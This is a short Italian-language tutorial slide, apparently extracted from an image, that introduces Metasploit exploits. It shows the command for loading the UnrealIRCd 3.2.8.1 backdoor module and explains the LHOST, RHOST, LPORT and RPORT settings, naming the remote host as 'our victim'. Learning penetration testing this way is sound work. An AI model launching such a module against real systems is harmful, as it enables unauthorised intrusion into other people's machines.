 Metasploit \ Exploit
Cos'è un exploit?
[Usare un exploit]: use exploit/unix/irc/unreal_ircd_3281_backdoor
[Settare parametri exploit più info]: set <Variable Name> <Name>
LHOST = Host locale, Kali
RHOST = Host remoto, la nostra vittima
LPORT = Porta che vogliamo usare in Kali
RPORT = Porta da attaccare nel computer vittima